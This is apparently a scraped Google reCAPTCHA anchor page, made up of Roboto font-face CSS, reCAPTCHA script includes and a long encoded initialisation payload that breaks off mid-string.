  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mL00AZQdLT6AWUd28dvV3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mL00AZQdLT6AWUd28dvV3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mL00AZQdLT6AWUd28dvV3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqMO+f8OuwoQ9F8K3PWDClMOAw4PChWvCqyhVw67Co8OOw78CW01mPMK6PRnCrx/ChFU8wqnDk8Onw7XDlxjDtxdlOBVvbMKRwrsGDsOfw616woxNOcKkwpHDlsO/[base64]/DtXlBOsKCw7nCryBQwoV2GVwkwpA6KFXDrmM9w4wmMlxGwpPChVQDwrZbHcKWdQTDrUbCj8ONw7HDrcKra8K9wpguwqHCs8Kuwp1mJcOQwr7CmMKZOcKKZRPDqsOiHw/Dp1h/P8KFwrPChcOMbcK1dcKSwp3Cg1/Drx/DggTCqTzCjcOHPDwew5Viw5XDiMKiK3zDnmHCnRUuw7nCusKwIsKHwpMVw4djwoLCqMOSScOgK3jCjMKUw6/Dsx/[base64]/CssOjY8KwbF/DnV52w4t1esOzw5s5w4YcC8ONAC/DjcKiVMKYw4vDksKWaxAzIMKHwobDuHZ8wpPCgWrCvMOxeMOPDCXDmTPDgw7ClsO/[base64]/CscKmRMOLw4MrLcOZw6DCggIBwoPCnsOMXsOxwrvCkzPDpmZHwr4lw5QUwrxmw64Zw6BjFMKcRsKvw5DDjcOFJsKAFzHDtjksasKzworCqsOxw45HY8O7MsOxwoLDjcOFVEdiwp/Cr0rDkcOmc8Oewr3CkSLChy9ZTMOLKA9PFsOFw6cYw5Igwq7Dr8OAPAIpw7LDggfDnMKzNBt5w6bDtB7ChcOfwqDDm1nCmAQTOkjDmTpuUcOswq3CoE7DsMK7EHvCrFlMNm9/VcKgc1XCusO8w49Nwog/w4ZdBMK+wqDDusOgwrzCqxjCh0UnMcK5O8OGEH/Ck8OlXCcvSsO8c2IBFQrClcOIwo/CsyrCjcKXw6RXw5Ucw6J9woA7VAvCt8OfOcOHGcOmJMOzWcK7wpd9w6lUd2AaR2drw5zDlW3CkTljw7nDsMOFcH9aIi7DvcKGPyp5MMOgFzjCq8KFJCEIw7xHwpHChMOiYhHCnC7DocK/wqzCjsKNExbDhXfDhHjClMObMFjCkDkWOFLClA4Nwo3DhMOURw/DhxM/w7vCqcKgw6rCgcKVRGdoWggMG8KvwrpkH8OaD3k7w5Igw5vClxzDncOTwqcERT9cwrotwpdew43CmEvDrMO2w45jw6sJwq/CimdgPzfDk33CuDdZfSQ2acKEwpg0ZsO0wrDCu8KjNsOTwoHCs8OYPDt3MATDpcO9w4sTTyXDk24aGQgHM8O7Cg/CrcKiw5gPagFpVQnDmMKlBsKuDMKtwrXDt8OGLGHDt0rDpDsBw6PDrsOcVVrCkwMuXE7DmAMEw68JMcOpKCjDmSfDkMKoCGoPG3LChCYlw7QnVnYCwr1ZwrsQfWjDiMOfwovCu10OT8KPAMKVRsOLVWgtO8KGGMK1wpQHw6vCrjtnFh/DoCsQEMKiGV9uJyMGEUcULSzClXHDi2TDjgwvwqgqw4VRfcKGJXgQDsKew5jChcO3w5HCm0daw58zecKcSMOpdVXCqXZRw55BBVTDmj7DmcOqw7bCjnxnbxfDuQ5vVcO/wpMEExdoc2NmdU9iGEzClULCo8K9Dh7DrgLDrQvChTjDlCnDtSTCkTzDtcO+KsKwPXDDmMOvb2shMjRdIz3CtScffwkRQ8KZw5nDh8OlfcOARMOkKsKWZRgncTVVw4HCgsOiGGR/w7TDk0bCv8Kkw7/DpVvClm4ww75nwogJB8KvwqDDmVY1wqDDhWLCkMKiN8O0w5ILEsKxcgYyFcOkw45ywqnCgzvDh8OVw4HDocKVwq0Bw6nCkk/[base64]/CmsOXOy0NXcK0QcO8w4lua03DssOaw57DmC7CosOTWMKHdsKHX8O6WgcGCsKvwoTDj0w1wq0gG3DDnRbDrmDCiMKwUjoyw5zClsOyw6vCgMK7wqI0wqxowpsrw7Z/wpMLwrjDkcObw4Egw4VRdVfDjsKwwoYZwq9Mw5dtF8OVPcKyw4jClMOvw60YCn3DvcO1w5PCgUbDm8KLw4LCksONwoUMUcOMV8KEScO+QMKPwr8qcsO8XRp4w7jDixAVw6VLw7/ChCLDlsKWVcOcFxHDksKtw6LDjAdWwr4CJD0KwpEoXMKiYcOwwphSfBhAwqQbIBzCoBBpQcOdDDIwWMOkw7/CiQVMP8K8VMKdf8OJKCTDiWjDmcOfw5zCqsK0wq3Co8OkasKGw6QhacKiw6onworDlDxKwoQ1w4LDrXDCsTwvFMKXAsOGT3pPwo0sO8KOGsOoKjRlBC3DkB/DhBfCrk7CrMOKU8O6wqvDoxNEwoUaUsKoX1TDvcOswoMDfBFSwqERw5ptM8Kpw48ZcXfCjCNlwqBVwqBnTW02wrrDqcOuBSzCri/Cu8ORXMK7N8OWYio8SsKpw6bDocKvwrNKYMKDw6ttUDkBXjTDl8Ktwo5CwrVxEMKxw7Y9J09CYCHDjwttwqzCmcKfw7XCqUxzw5weQjjClsKfJXdowpfCp8KCWwgeMn7Dl8OOw5gkw4nDscK4LFEawoJIcMKyS8KcahvDszY/wq5fw7vDicKhEcO4eyELw5/Clm9Ow4XDhsO1w4/DvWcNPi/CjsKYwpU9MHgQDMKEFQR1w41wwpgHTnnDpcOxIcOqwr9vw4l9wrwnw7kXwo41w4fCplHCukkLMsOkORESXcOsNMK9P1TCgm0JAGIGZgA/UMKTwoxrw5MfwpjDnMOxAcO7J8Otw6bCnMOGcxfCkMKBw6TDgj0qwpg2w4zCtcK/KsKDD8OAAhNkwq1mbMOmDHovwrLDrhfDr1Zhw6luGRbDr8KxPUVgLh3DsMKMwrcJMMKEw7/[base64]/DpsO8UcObw73CjwDDl8OnwqHDhMKOJMOswonDhgVRw6YwcMKmw6vCl1FUT0vDohRLw7TCoMKmRcOqw5HDlsKhF8KjwqZuUsO3MsKMPsKtJE0/wplHwodhwotKw4PDm2hXwq1BVlDCsnwlw4TDuMOBFB4xXmR7ez/DkMOgwp/Dlxxbw6M2MD5TFCMhwrsBDm8NPlpWDVDCiQN+w7TDrDfCpMK1w4nCuiZmImhmwo/[base64]/Dp8O8wqIOw4nCmMO1w7fDq2XCkDMzFmkBAsOowoheSsOtw5vCgMKpTsKBKcO7wpwBwpDCkmvDsMKvK20/[base64]/CtMKrwoNjw59UwrALIcKCLMO1wpvDpwrCtgUOw7ILNGDDvMKRwo5BdRl4IMKFw4sbe8KEV0NowqM5wp9DWBDDgMKRwpzCrMOOMF9Rw4TDlcObwqLDmAzDkkrDpnDCusOvw41aw6Mxw6DDvhPCohcDwr8hXiLDjcKpExvDo8KnGA3CqsKOesKHTx7DnsO/[base64]/CiF1Bwo0wLsKPwqN9wqBtwoXDqsK7NmDCiBDCvxdKwoYnFMOJwrHDosKkIMK4wozCv8ODw6gLDnbDlcKSwp/Dq8OLcVDDjmVfwrDCuCMsw53ComHCmHoEZ2BQA8OYFAk5aVDDr0jCicOUwpbDk8OGBUfCul/CnixhYm7CqsKPw7xLw6sCwoNZwr8pM1zDmiXDiMOwdsKOAsKdaWMUw53DuF8xw6/CkkrCocOYU8OOWSLClcO3wrzDvsKjw48SwovCn8KRwozDqX5GwpJUES/Ck8Kqw4TCq8KWVAgHCjIcwrAFPsKMwpIfDMOTwqnCsMOZwrLDm8Kmw75Jw7TDmsOIw6dswq1Nwo/[base64]/CvhVEMcOWNivDuUkbQBTDucOHSVTCrsOdw658wrXChsKsNcOiXgHDu8OWPlBuJHs9AMOJMFspw4tkJ8OqwqPCuXRDcl/CkSTDvUgiWcK0w7kIeEokfBHClMKHw7UQNsKqI8O6fgEQw4JYw7fCuyzCoMKGw7PDvsKDw4fDqxkEwqjClXU0wp7DlcKqH8KBw7rCusOBImrCvMOaSMKWKsKfw4lkJ8OuSE/DrsKBV2bDgMO6w7HDqMOzH8Kdw7vDgXPCscODbMKDwroAPifCn8OgLMOiw7hRwp46w7BoKMOodHcqw4l/wq9XOMKEw6zDt1k/[base64]/[base64]/CjcOow69fw7rDoMOPw5YiwpvDklZwwoQocsO+acOsM8OfwqPCjsKKGjrCiEcRwr8AwqQPwpAvw4dfLcOSw5fCk2V2EMOqW1vDssKTGifDt0Zgfk7DtDXDt23DmMKlwq95woB9Ni/DlDUFwqTCmMKQw7pqf8OqThHDp2DDhsO/[base64]/wpt3wpYiwqo+WsOlw4HCn8OVbhYxDcOpwpR5w7zCgyFkHsODR0fCscO+L8KKUcOdw5pTw6hrQMO9H8KyFcOtw6/CjMKyw6/CrsOsKSvCrsOtwoY8w6rDsE1Qwp1Rw6jDgUAtw47CvlpGw5/[base64]/acOaw4I+wrprUMKbw6DCkcOHw7NAe8OGXhXCv2/DgsKZXEvDjxltOsO4wrcpw7/CncK6GijCqSAgGMKDKcK/FF89w6QrEcOtOMKOa8OXwqdvwoRVXsOdwo5YNChRwohsVcKlwrpOwqBDw4bCrlpKR8OQw4cuw6cKwqXCgMO3wo/DnMOaTsKaez0FwrB7f8OTwrzDsTPCj8Khw4LDucK5DwnDux3CqsKNS8OGJlMoKVkMworDhsOZw7Y6woF7w5MQw5BifVVeAEoCwr3CvUt0JsOrw7zCl8K5fT3DkMKsT0MCwolvF8O9wrXDp8OFw6RzIW0KwoBrW8KkDDHDmsKAwq80woHDlsOlLcKCPsOZZ8OcLMK9w5/[base64]/CkyzCq8OPUcO/wo7DtgIzAsOHN8Knw6YswqjDvHrDiQQ4w4rDv8KsDcO9PsOlwo9vwp5tbcKcNxIhw40TEAfDisKWw79QEcOfwrvDsWN6A8OFwrLDnsOFw5bDonxMUMOVI8Kdwq8aGXYUw4BZwqnCl8KKwpQ4DzrCpyzDpMK9w6dKwpxnwr/ChwhsJsOFPzdPw7zCkgnDr8OBwrBHwrTCv8KxOX9yOcKfwp/[base64]/DtcKAw6bCmMK3QQ5/EsO0AcO+wqYIwqESKEUVJDRowrLCq1nCmcKGfV7DlXDDh1QucSbDoWonXsK8X8OmBEXCmXDDvMOiwod+wqQBKj3CuMKVw6QEB2bCjFPDtVNXFcKsw53DgzYcw4nDnMOuZ1gvw6nCmsODZ2vCpmInw4lzT8KsV8OAw7/DkE3CrMK1woLDusOiwqd6b8OdwonCmjwew7zDp8OSVBLCmx4VHyHCk17Dv8Ojw7VqKTfDiXfDr8O1wpoVw5zDs3/DgykuwpXCvwPDhcOMH2w5GWnCmwnDssOQwoLCh8K+RU3CrVfDpMOoQMOgw4XClD9Mw4oIYcKjRzJYcMOIw60mwpzDr2BTa8KFJSlXw4LCrcK9wovDqcKswpLCo8Kgwq8JH8Kgw4lZwqPCssKVNnoXwprDpsOEwr7Cq8KQbsKlw4kuD35nw7oVwogUAk5/wrM0EMOQwqMIO0fDvQJ8SWDChsKHw5DDosOzw4NCEmHClyPCjRfDnMOwFDTCoCjCucKBw6hswrXDvMK3XsKVwo0BGS5YwpfDlsKLWB1gB8O4WMO3KWrCvcOHwoNCL8OjPhInw7TCvMOcY8OdwpjCt3DCvQEGVTc5UAjDl8KNwq/CnVg4TMK8AMOcw4zCt8OTIcOcw6g8LMOtwpI8wp9pw6zCucOjKMKkwpbChcKfDcOHw7fDrcOyw5/[base64]/DmcKAUH3Dv8OWwofDosKtZUwvw4NFNQpEKMOAM8OIYsKvwqoLw4plBEwzw4rDmnd5w5Mxw6fCmk4CwojClMOGw7rCliRMLRFCb33CncOAL10uwqd8ScOqwpx0ScOvDcK9w7HDpg/DmcOWw6nCiVlsw4DDhTTCjcOqXsO0wobCry9nwphlR8O1wpFSAEvCo2lqbMOMw4rDqcORw5zCsRl6wrkfACrDoVPCs0TDhMORaihuw6XDgsKiwrzDvsK9wo7DksOJXiTDv8OQw5fDkyU4woXCtCLDmcOKQ8OEwrTCssO2JBTDoWHCtsKZCcK4wr/ChVVGw7LDucOSw7tyJ8KnQ0PDsMKYQF4xw6LClxtgZcKWwoJUQsK8w6BKwrUJw48kwpwMWMKDwrjCrcK/[base64]/Dg3Rhwr9DN8KFw4vCoMOOHhkjw6TClgzCnjZBwpcaw7zCulAeeQA9wrzCnsKUcMKDDSHDl1rDi8KDw4LDt3kYbcKVQ0nDplzCn8OIwqBHZj/CrMKgal4gIA7Dv8Oiw5tyw5DDqsOhw7bCm8OdwojCiAjCkWAdAElLw5/Cg8OVUSrDp8OIw5B4w53DqsObworCqsOCw6/CoMKtwonChMKKC8OKdMOowonDnn5Sw4jCtBMsUMOvACASM8O6wpxawohqwpTDpcOJPR9gwogsd8Okwrldw7TCjWbCg2DDt1w+wpjDmmx3w4cMa0fCqwzCocOXPsOJbwwuX8K/YcO2LWHDgz3CgsKLVzrDssOlwqbCjwUnA8OiL8ODw4o1Y8OUw7/[base64]/[base64]/DscKow4nCmcOWw7F3McODI8O5KT5yMEEPWsKfw49Sw4NMwqoTwr83w690wq8ww4nDqMKBCQVwwrdUTz7Dq8KHG8KEw5XCm8KcO8K4MCvDmmLCisK6WlnChsK2w6TDqsOrZcOSKcOsFsK4EhLDtcK7WQgUwq1AbsOJw6QEw5nDssKFKDZ+wqM/[base64]/DigoiR3cMQMOzw7NgOTbDmMKVB8KdI8Kuwo1Hw63DoXDCoVfDmzXDvMKmI8KfWXpOMAlpdMK3LcO4JsOdNzA/w5TDrFfDicOXGMKtwrPCuMOhwpY+S8KowovCpg7CksKjwpvDrAVJwp1xw4zCgMKCwq3CsTjDkgwWwrLCo8KBw6w0wpjDsG8Twr/Cly4dO8OhK8OIw4J3w49Ew7vCnsOyJixyw7Ftw7PChyTDsG/Ds1PDs0Eow4tef8KHeUvDkQI6XUUVS8KkwrDCg0Fjw5DCvcO8w6jDiAYEGVNpw7nDoG3CgkMfKFlKesK2w5sCSsONwrnDkQUUJ8OuwrLCh8K7ccO/WMOJw4JuNcOsDTofZMOKwqrCrMKlwq5Nw5s8XHjCn3vDuMKSw5TCsMO5diwmXWwPTlPDqRjCpAnDvjILwqLCpG/ClhLCvsKpwoAFw5wKbHlTMsKIw4DDsBYMwovCny5OwofCtk0DwoVWw5x/[base64]/[base64]/Dn8KrKmodMRjDjsKmRyjCtTvDg07CuMKUw47DrcKhBU3DsTwSwoUHw75MwoxgwoNHRcKXLUltC2/CpcKlw7Anw5Y0VsKTwqpCwqfDjXXCm8K0bMKPw7zCv8KRE8KiwrHCr8OSWcOmRcKGw47Dh8OKwpM6w4IWwq7DkEgXwqTCqDHDqMKZwpxVwpXCiMOUVUnDu8KyHy/[base64]/w7tnADvDglVBwqUQw4tgH2rDl8OCw5JJLXDClcKBTy/Dklo2wrnCoCbCs17DtUgDwqTDh0jDgD1YU1Ziw5DDjxLCkMKJKgtSMsKWGHLCqsOJw5PDhA7Cg8KQfWF/w6xowqkIDw7CiXLDiMOpw6V4w5jCki3Cgw1pwofCgDdDBTtjwohzw4nDjMORw5p1w7xoZMO6TFMgIzRuYFfCtcKPw7RMwr8/wqnDv8OPEMKtdMKKHEDCtkrDicOkeyAOEmwMwqRaBkPDscKCQsKowozDp1bDjcKewpjDjsKvwqTDtiHDmMOze3rDvMKpwoDDhsK/[base64]/ChTQ1w5YyZ27Du8Oxwr/CoU3CswfDnnIbw4LDlcOEw4Jgw5I5QWDCq8O4w6jDt8O6GsOfCMOHw51qw6wbLg/DlMKew47CkCINIirCmsOqDsKaw6Jpw7zCvxFIT8OPZ8KQP0XDhEZfGlvCvw7CvcOTw59GYcKgZcKhwoVKHsKbB8ONw5nCsGXCqcObw7cNQMOgThM0LsKzwrjCqsOgw5rChQNWw6Z9wqXCp2QMFCx4w4XCsgPDgF0xUCFUEi0gwqTDmyggFioLK8K/wrkTwr/[base64]/w4fCgVJjD1JWf0HDuBImFsO/c1fCpcKkZ8OtwphiPcKbwo7DisO4w4LCh1HCokggMBooMDMLw73DujdjdRTDv1xawqzCjMOQw4NGMMOjwrnDmkcfAMKdOB3Ct3/Cl2IVwpnClsKCOQlhw6nDtzbDrsO1BMOMw5wTwrNAw5BcAMOXJcKOw6zDtcK6EiZaw5bDosKtwqUULsODwrjCiSXCq